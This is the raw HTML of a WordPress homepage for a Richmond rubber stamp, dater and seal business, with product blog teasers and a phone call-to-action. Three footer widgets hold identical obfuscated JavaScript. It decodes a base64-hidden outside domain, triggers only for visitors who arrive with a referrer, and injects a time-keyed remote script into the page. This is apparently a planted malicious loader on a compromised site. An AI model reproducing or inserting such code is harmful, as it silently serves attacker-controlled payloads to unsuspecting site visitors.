@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}@media(min-width:769px){#carousel-hestia-generic .hestia-title{font-size:42px}#carousel-hestia-generic span.sub-title{font-size:15px}#carousel-hestia-generic .btn{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://rubberstamprichmond.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rubberstamprichmond.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-55JKZRL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["rubberstamprichmond.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55JKZRL");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://rubberstamprichmond.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rubberstamprichmond.com/wp-json/wp/v2/pages/1728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rubberstamprichmond.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://rubberstamprichmond.com/' />
<link rel="alternate" type="application/json+oembed" href="https://rubberstamprichmond.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frubberstamprichmond.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rubberstamprichmond.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frubberstamprichmond.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" /><link rel="icon" href="https://rubberstamprichmond.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2022-03-17-at-12.29.34-PM-150x150-1.jpg" sizes="32x32" />
<link rel="icon" href="https://rubberstamprichmond.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2022-03-17-at-12.29.34-PM-150x150-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rubberstamprichmond.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2022-03-17-at-12.29.34-PM-150x150-1.jpg" />
<meta name="msapplication-TileImage" content="https://rubberstamprichmond.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2022-03-17-at-12.29.34-PM-150x150-1.jpg" />
		<style type="text/css" id="wp-custom-css">
			.home .page-header{
height: 500px !important;
}
.carousel .page-header {
    min-height: unset !important;
}

.posted-by .vcard .author{
	display: none;
}

.author {
	display:none;
}

.entry-categories {
	display: none;
}
		</style>
		</head>

<body class="home page-template-default page page-id-1728 blog-post header-layout-default">
		<div class="wrapper ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  navbar-color-on-scroll navbar-transparent hestia_left">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://rubberstamprichmond.com/"
						title="RUBBER STAMP RICHMOND">
					<p>RUBBER STAMP RICHMOND</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-home" class="nav navbar-nav"><li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-202 active"><a title="Home" href="https://rubberstamprichmond.com/">Home</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a title="Contact Us" href="https://rubberstamprichmond.com/contact-us/">Contact Us</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a title="Get A Quote" href="https://rubberstamprichmond.com/rfq/">Get A Quote</a></li>
<li id="menu-item-1741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1741"><a title="THE HISTORY OF NATIONAL SEAL WORKS, INC." href="https://rubberstamprichmond.com/history/">THE HISTORY OF NATIONAL SEAL WORKS, INC.</a></li>
</ul></div>			</div>
					</nav>
				</header>
		<div id="carousel-hestia-generic" class="carousel slide" data-ride="carousel" 
				>
			<div class="carousel slide" data-ride="carousel">
				<div class="carousel-inner">
					
		<div class="item active">
			<div class="page-header">
				
				<div class="container">
										<div class="row hestia-big-title-content">
								<div class="
		 big-title-slider-content text-center col-sm-8 col-sm-offset-2 		">
							<h1 class="hestia-title">Custom Stamps, Daters &amp; Seals</h1>
													<div class="buttons">
					<a href="https://rubberstamprichmond.com/rfq/"
							title="Get a Quote"
							class="btn btn-primary"  >Get a Quote</a>
									</div>
					</div>
							</div>
									</div><!-- /.container -->

				<div class="header-filter"
					style="background-image: url(https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_145224.png)"				></div><!-- /.header-filter -->
							</div><!-- /.page-header -->
		</div>
						</div>
			</div>
		</div>
			<div class="main  main-raised ">
					<section class="hestia-about section-image" id="about" data-sorder="hestia_about" style="background-image: url('https://rubberstamprichmond.com/wp-content/uploads/2022/12/Screen-Shot-2022-12-13-at-1.44.45-PM.png');">
								<div class="container">
					<div class="row hestia-about-content">
						<h1 style="text-align: center;"><a href="tel:8004821553"><strong>Call Us Now!</strong></a></h1>
<h1 style="text-align: center;"><a href="tel:8004821553"><strong>(800) 482-1553</strong></a></h1>
					</div>
				</div>
			</section>
					<section class="hestia-blogs " id="blog"
			data-sorder="hestia_blog" >
						<div class="container">
									<div class="row">
						<div class="col-md-8 col-md-offset-2 text-center hestia-blogs-title-area">
													</div>
					</div>
									<div class="hestia-blog-content">
				<div class="row" >			<article class="col-xs-12 col-ms-10 col-ms-offset-1 col-sm-8 col-sm-offset-2 col-md-4 hestia-blog-item">
				<div class="card card-plain card-blog">
										<div class="content">
						<h6 class="category"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/" title="View all posts in Custom Rubber Stamps Richmond VA"  rel="tag">Custom Rubber Stamps Richmond VA</a> </h6>
						<h4 class="card-title entry-title">
							<a class="blog-item-title-link" href="https://rubberstamprichmond.com/mad-libs-post-2/" title="Mad Libs Post 2" rel="bookmark">
								Mad Libs Post 2							</a>
						</h4>
						<p class="card-description">Mad Libs Post 2 We are excited to put the __________ you need in your hands immediately! Probably not literally immediately, unless you happen to be located in our shop, but as close to that<a class="moretag" href="https://rubberstamprichmond.com/mad-libs-post-2/"> Read more&hellip;</a></p>
					</div>
				</div>
				</article>
							<article class="col-xs-12 col-ms-10 col-ms-offset-1 col-sm-8 col-sm-offset-2 col-md-4 hestia-blog-item">
				<div class="card card-plain card-blog">
												<div class="card-image">
								<a href="https://rubberstamprichmond.com/customized-rubber-stamps/" title="Customized Rubber Stamps">
									<img width="360" height="190" src="https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_150514.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Customized Rubber Stamps" decoding="async" loading="lazy" srcset="https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_150514.jpg 1200w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_150514-300x159.jpg 300w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_150514-768x406.jpg 768w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_150514-1024x541.jpg 1024w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/20190104_150514-600x317.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" />								</a>
							</div>
											<div class="content">
						<h6 class="category"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/" title="View all posts in Custom Rubber Stamps Richmond VA"  rel="tag">Custom Rubber Stamps Richmond VA</a> </h6>
						<h4 class="card-title entry-title">
							<a class="blog-item-title-link" href="https://rubberstamprichmond.com/customized-rubber-stamps/" title="Customized Rubber Stamps" rel="bookmark">
								Customized Rubber Stamps							</a>
						</h4>
						<p class="card-description">Do you need a customized rubber stamps? We are expert producers of custom rubber stamps. Whether you need a single custom stamp for your personal use or a bulk quantity for your business, we can<a class="moretag" href="https://rubberstamprichmond.com/customized-rubber-stamps/"> Read more&hellip;</a></p>
					</div>
				</div>
				</article>
							<article class="col-xs-12 col-ms-10 col-ms-offset-1 col-sm-8 col-sm-offset-2 col-md-4 hestia-blog-item">
				<div class="card card-plain card-blog">
												<div class="card-image">
								<a href="https://rubberstamprichmond.com/rubber-stamps/" title="Rubber Stamps &#8211; Buy Quality">
									<img width="360" height="118" src="https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="rubber stamps and seals" decoding="async" loading="lazy" srcset="https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482.jpg 1250w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-600x196.jpg 600w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-300x98.jpg 300w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-768x251.jpg 768w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-1024x335.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" />								</a>
							</div>
											<div class="content">
						<h6 class="category"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/" title="View all posts in Custom Rubber Stamps Richmond VA"  rel="tag">Custom Rubber Stamps Richmond VA</a> </h6>
						<h4 class="card-title entry-title">
							<a class="blog-item-title-link" href="https://rubberstamprichmond.com/rubber-stamps/" title="Rubber Stamps &#8211; Buy Quality" rel="bookmark">
								Rubber Stamps &#8211; Buy Quality							</a>
						</h4>
						<p class="card-description">Rubber Stamps So you’re looking for rubber stamps? Fantastic! We make the best rubber stamps around. These days, “around” is much bigger than it used to be. Back in the day, if you wanted to<a class="moretag" href="https://rubberstamprichmond.com/rubber-stamps/"> Read more&hellip;</a></p>
					</div>
				</div>
				</article>
				</div><!-- /.row --><div class="row" >			<article class="col-xs-12 col-ms-10 col-ms-offset-1 col-sm-8 col-sm-offset-2 col-md-4 hestia-blog-item">
				<div class="card card-plain card-blog">
												<div class="card-image">
								<a href="https://rubberstamprichmond.com/rubber-ink-stamps/" title="Rubber Ink Stamps &#8211; Buy Quality">
									<img width="360" height="118" src="https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="rubber stamps and seals" decoding="async" loading="lazy" srcset="https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482.jpg 1250w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-600x196.jpg 600w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-300x98.jpg 300w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-768x251.jpg 768w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-1024x335.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" />								</a>
							</div>
											<div class="content">
						<h6 class="category"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/" title="View all posts in Custom Rubber Stamps Richmond VA"  rel="tag">Custom Rubber Stamps Richmond VA</a> </h6>
						<h4 class="card-title entry-title">
							<a class="blog-item-title-link" href="https://rubberstamprichmond.com/rubber-ink-stamps/" title="Rubber Ink Stamps &#8211; Buy Quality" rel="bookmark">
								Rubber Ink Stamps &#8211; Buy Quality							</a>
						</h4>
						<p class="card-description">Rubber Ink Stamps So you’re looking for rubber ink stamps? Fantastic!  We always use top-of-the-line materials to guarantee a long-lasting product. We believe that if you cut corners, it always comes back to bite you<a class="moretag" href="https://rubberstamprichmond.com/rubber-ink-stamps/"> Read more&hellip;</a></p>
					</div>
				</div>
				</article>
							<article class="col-xs-12 col-ms-10 col-ms-offset-1 col-sm-8 col-sm-offset-2 col-md-4 hestia-blog-item">
				<div class="card card-plain card-blog">
												<div class="card-image">
								<a href="https://rubberstamprichmond.com/custom-seal-stamps/" title="Custom Seal Stamps &#8211; Buy Quality">
									<img width="360" height="151" src="https://rubberstamprichmond.com/wp-content/uploads/2019/01/Copy-of-20190109_160419.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="custom seal stamps" decoding="async" loading="lazy" srcset="https://rubberstamprichmond.com/wp-content/uploads/2019/01/Copy-of-20190109_160419.jpg 1200w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/Copy-of-20190109_160419-300x126.jpg 300w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/Copy-of-20190109_160419-768x323.jpg 768w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/Copy-of-20190109_160419-1024x430.jpg 1024w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/Copy-of-20190109_160419-600x252.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" />								</a>
							</div>
											<div class="content">
						<h6 class="category"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/" title="View all posts in Custom Rubber Stamps Richmond VA"  rel="tag">Custom Rubber Stamps Richmond VA</a> </h6>
						<h4 class="card-title entry-title">
							<a class="blog-item-title-link" href="https://rubberstamprichmond.com/custom-seal-stamps/" title="Custom Seal Stamps &#8211; Buy Quality" rel="bookmark">
								Custom Seal Stamps &#8211; Buy Quality							</a>
						</h4>
						<p class="card-description">Custom Seal Stamps So you’re looking for custom seal stamps? Fantastic! We make the best custom seal stamps around. These days, “around” is much bigger than it used to be. Back in the day, if<a class="moretag" href="https://rubberstamprichmond.com/custom-seal-stamps/"> Read more&hellip;</a></p>
					</div>
				</div>
				</article>
							<article class="col-xs-12 col-ms-10 col-ms-offset-1 col-sm-8 col-sm-offset-2 col-md-4 hestia-blog-item">
				<div class="card card-plain card-blog">
												<div class="card-image">
								<a href="https://rubberstamprichmond.com/self-inking-stamps/" title="Self Inking Stamps &#8211; Office Supplies">
									<img width="360" height="240" src="https://rubberstamprichmond.com/wp-content/uploads/2018/10/notarystamp-360x240.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="where to get a notary stamp made" decoding="async" loading="lazy" srcset="https://rubberstamprichmond.com/wp-content/uploads/2018/10/notarystamp-360x240.jpg 360w, https://rubberstamprichmond.com/wp-content/uploads/2018/10/notarystamp-300x200.jpg 300w, https://rubberstamprichmond.com/wp-content/uploads/2018/10/notarystamp-768x511.jpg 768w, https://rubberstamprichmond.com/wp-content/uploads/2018/10/notarystamp.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" />								</a>
							</div>
											<div class="content">
						<h6 class="category"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/" title="View all posts in Custom Rubber Stamps Richmond VA"  rel="tag">Custom Rubber Stamps Richmond VA</a> </h6>
						<h4 class="card-title entry-title">
							<a class="blog-item-title-link" href="https://rubberstamprichmond.com/self-inking-stamps/" title="Self Inking Stamps &#8211; Office Supplies" rel="bookmark">
								Self Inking Stamps &#8211; Office Supplies							</a>
						</h4>
						<p class="card-description">Self Inking Stamps So you’re looking for self inking stamps? Fantastic! We make the best self inking stamps around. These days, “around” is much bigger than it used to be. Back in the day, if<a class="moretag" href="https://rubberstamprichmond.com/self-inking-stamps/"> Read more&hellip;</a></p>
					</div>
				</div>
				</article>
				</div><!-- /.row --><div class="row" >			<article class="col-xs-12 col-ms-10 col-ms-offset-1 col-sm-8 col-sm-offset-2 col-md-4 hestia-blog-item">
				<div class="card card-plain card-blog">
												<div class="card-image">
								<a href="https://rubberstamprichmond.com/custom-rubber-stamps/" title="Custom Rubber Stamps &#8211; Buy Quality">
									<img width="360" height="118" src="https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="rubber stamps and seals" decoding="async" loading="lazy" srcset="https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482.jpg 1250w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-600x196.jpg 600w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-300x98.jpg 300w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-768x251.jpg 768w, https://rubberstamprichmond.com/wp-content/uploads/2017/12/customized-rubber-stamp-e1513026243482-1024x335.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" />								</a>
							</div>
											<div class="content">
						<h6 class="category"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/" title="View all posts in Custom Rubber Stamps Richmond VA"  rel="tag">Custom Rubber Stamps Richmond VA</a> </h6>
						<h4 class="card-title entry-title">
							<a class="blog-item-title-link" href="https://rubberstamprichmond.com/custom-rubber-stamps/" title="Custom Rubber Stamps &#8211; Buy Quality" rel="bookmark">
								Custom Rubber Stamps &#8211; Buy Quality							</a>
						</h4>
						<p class="card-description">Custom Rubber Stamps So you’re looking for custom rubber stamps? Fantastic! We make the best custom rubber stamps around. When you order custom rubber stamps from us, you can be sure that you’re purchasing quality.<a class="moretag" href="https://rubberstamprichmond.com/custom-rubber-stamps/"> Read more&hellip;</a></p>
					</div>
				</div>
				</article>
							<article class="col-xs-12 col-ms-10 col-ms-offset-1 col-sm-8 col-sm-offset-2 col-md-4 hestia-blog-item">
				<div class="card card-plain card-blog">
												<div class="card-image">
								<a href="https://rubberstamprichmond.com/notary-stamps/" title="Notary Stamps &#8211; Buy Quality">
									<img width="360" height="240" src="https://rubberstamprichmond.com/wp-content/uploads/2018/10/notary-public-stamps-1-360x240.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="notary stamp near me" decoding="async" loading="lazy" />								</a>
							</div>
											<div class="content">
						<h6 class="category"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/" title="View all posts in Custom Rubber Stamps Richmond VA"  rel="tag">Custom Rubber Stamps Richmond VA</a> </h6>
						<h4 class="card-title entry-title">
							<a class="blog-item-title-link" href="https://rubberstamprichmond.com/notary-stamps/" title="Notary Stamps &#8211; Buy Quality" rel="bookmark">
								Notary Stamps &#8211; Buy Quality							</a>
						</h4>
						<p class="card-description">Notary Stamps So you’re looking for notary stamps? Fantastic! We make the best notary stamps around. These days, “around” is much bigger than it used to be. Back in the day, if you wanted to<a class="moretag" href="https://rubberstamprichmond.com/notary-stamps/"> Read more&hellip;</a></p>
					</div>
				</div>
				</article>
							<article class="col-xs-12 col-ms-10 col-ms-offset-1 col-sm-8 col-sm-offset-2 col-md-4 hestia-blog-item">
				<div class="card card-plain card-blog">
												<div class="card-image">
								<a href="https://rubberstamprichmond.com/custom-self-inking-stamps/" title="Custom Self Inking Stamps">
									<img width="360" height="131" src="https://rubberstamprichmond.com/wp-content/uploads/2019/01/Copy-of-20190109_161915.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="self inking stamps" decoding="async" loading="lazy" srcset="https://rubberstamprichmond.com/wp-content/uploads/2019/01/Copy-of-20190109_161915.jpg 1200w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/Copy-of-20190109_161915-300x109.jpg 300w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/Copy-of-20190109_161915-768x278.jpg 768w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/Copy-of-20190109_161915-1024x371.jpg 1024w, https://rubberstamprichmond.com/wp-content/uploads/2019/01/Copy-of-20190109_161915-600x218.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" />								</a>
							</div>
											<div class="content">
						<h6 class="category"><a href="https://rubberstamprichmond.com/category/custom-rubber-stamps-richmond-va/" title="View all posts in Custom Rubber Stamps Richmond VA"  rel="tag">Custom Rubber Stamps Richmond VA</a> </h6>
						<h4 class="card-title entry-title">
							<a class="blog-item-title-link" href="https://rubberstamprichmond.com/custom-self-inking-stamps/" title="Custom Self Inking Stamps" rel="bookmark">
								Custom Self Inking Stamps							</a>
						</h4>
						<p class="card-description">Custom Self Inking Stamps So you’re looking for custom self inking stamps? Fantastic! When you order stamps from us, you can be sure that you’re purchasing quality. We always use top-of-the-line materials to guarantee a<a class="moretag" href="https://rubberstamprichmond.com/custom-self-inking-stamps/"> Read more&hellip;</a></p>
					</div>
				</div>
				</article>
				</div><!-- /.row --><div class="row" ></div>				</div>
							</div>
					</section>
			</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-2"><a href="https://rubberstamprichmond.com/contact-us/">Contact Us!</a></li>
<li class="page_item page-item-1737"><a href="https://rubberstamprichmond.com/history/">History of the Company</a></li>
<li class="page_item page-item-1728 current_page_item"><a href="https://rubberstamprichmond.com/" aria-current="page">Home</a></li>
<li class="page_item page-item-471"><a href="https://rubberstamprichmond.com/rfq/">Stamp RFQ</a></li>
</ul>
<div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="text/javascript" src="https://rubberstamprichmond.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://rubberstamprichmond.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/rubberstamprichmond.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rubberstamprichmond.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.1.4" id="hestia_scripts-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff355fab4e764e4e9088fe7d156c25f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
